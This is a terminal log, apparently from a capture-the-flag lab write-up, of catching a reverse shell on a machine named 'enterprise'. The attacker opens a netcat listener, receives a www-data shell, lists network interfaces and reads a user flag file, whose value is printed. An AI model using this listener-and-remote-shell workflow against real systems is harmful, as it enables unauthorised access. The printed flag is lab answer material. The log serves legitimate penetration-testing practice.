 [pwnd_root@manjaro Enterprise]$ nc -nvlp 9000
Connection from 10.10.10.61:54740
bash: cannot set terminal process group (1487): Inappropriate ioctl for device
bash: no job control in this shell
www-data@enterprise:/var/www/html/files$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:0c:1d brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.61/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:c1d/64 scope global mngtmpaddr dynamic
       valid_lft 86188sec preferred_lft 14188sec
    inet6 fe80::250:56ff:feb9:c1d/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:78:22:ce:55 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 scope global docker0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:78ff:fe22:ce55/64 scope link
       valid_lft forever preferred_lft forever
5: veth4c8c720@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
    link/ether 82:53:08:06:ad:08 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::8053:8ff:fe06:ad08/64 scope link
       valid_lft forever preferred_lft forever
7: vethc3c4a29@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
    link/ether b6:f2:b1:0c:ba:9c brd ff:ff:ff:ff:ff:ff link-netnsid 2
    inet6 fe80::b4f2:b1ff:fe0c:ba9c/64 scope link
       valid_lft forever preferred_lft forever
9: veth67e2100@if8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
    link/ether 42:a9:a7:89:a1:cd brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::40a9:a7ff:fe89:a1cd/64 scope link
       valid_lft forever preferred_lft forever
www-data@enterprise:/var/www/html/files$ cat /home/jeanlucpicard/user.txt
cat /home/jeanlucpicard/user.txt
08552d48aa6d6d9c05dd67f1b4ba8747
www-data@enterprise:/var/www/html/files$